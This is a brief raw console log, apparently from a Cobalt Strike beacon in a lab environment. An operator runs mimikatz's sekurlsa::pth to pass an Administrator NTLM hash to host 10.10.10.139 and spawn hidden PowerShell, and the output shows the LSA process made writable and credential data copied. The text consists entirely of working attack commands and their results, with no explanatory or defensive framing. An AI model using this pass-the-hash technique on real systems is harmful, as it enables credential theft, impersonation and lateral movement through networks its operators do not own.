 beacon> mimikatz sekurlsa::pth /user:Administrator /domain:10.10.10.139 /ntlm:81220c729f6ccb63d782a77007550f74 /run:"powershell -w hidden"
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:10.10.10.139 /ntlm:81220c729f6ccb63d782a77007550f74 /run:"powershell -w hidden" command
[+] host called home, sent: 787055 bytes
[+] received output:
user : Administrator
domain : 10.10.10.139
program : powershell -w hidden
impers. : no
NTLM : 81220c729f6ccb63d782a77007550f74
| PID 3140
| TID 2256
| LSA Process is now R/W
| LUID 0 ; 25391784 (00000000:018372a8)
\_ msv1_0 - data copy @ 0000001E46F1EF80 : OK !
\_ kerberos - data copy @ 0000001E46F07088